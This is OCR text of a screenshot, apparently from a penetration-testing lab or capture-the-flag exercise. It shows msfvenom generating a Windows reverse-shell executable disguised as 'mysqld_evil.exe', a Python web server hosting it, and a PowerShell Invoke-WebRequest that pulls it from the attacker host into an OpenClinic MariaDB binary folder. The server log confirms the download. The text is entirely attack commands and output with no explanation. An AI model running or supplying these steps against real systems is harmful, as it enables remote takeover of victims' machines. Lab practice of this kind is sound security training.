 FreeRDP: 10.
cycle Bin
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
roo
PS C:\Users\Nekrotic> $source = 'http://10.18.45.56/mysqld_evil.exe'
PS C:\Users\Nekrotic> $destination = 'C:\projects\openclinic\mariadb\bin\mysqld_evil.exe'
PS C:\Users\Nekrotic> Invoke-WebRequest -Uri $source -OutFile $destination
PS C:\Users\Nekrotic>
use
kali@Zeus: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.18.45.56 LPORT=5555 -f exe > mysqld_evil.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿Zeus)-[~/Desktop]
└─$ ls -la | grep .exe
-rw-r--r-- 1 kali kali 73802 Feb 27 00:20 mysqld_evil.exe
┌──(kali㉿Zeus)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.196.94 - - [27/Feb/2022 00:25:58] "GET /mysqld_evil.exe HTTP/1.1" 200 -